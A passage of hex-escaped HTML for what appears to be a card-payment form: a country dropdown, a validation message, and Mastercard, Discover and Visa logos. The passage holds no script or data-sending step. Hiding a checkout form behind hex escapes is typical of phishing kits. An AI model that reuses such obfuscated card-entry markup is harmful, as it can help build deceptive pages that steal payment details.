6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x